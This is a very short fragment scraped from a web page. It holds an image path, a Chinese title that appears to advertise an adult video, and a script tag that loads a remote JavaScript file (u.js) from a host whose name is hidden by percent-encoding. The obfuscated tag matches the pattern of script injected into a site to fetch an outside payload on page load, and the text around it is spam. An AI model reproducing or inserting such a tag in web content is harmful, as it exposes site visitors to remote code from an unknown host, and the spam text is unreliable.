 春药试用女郎（MSD051）<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>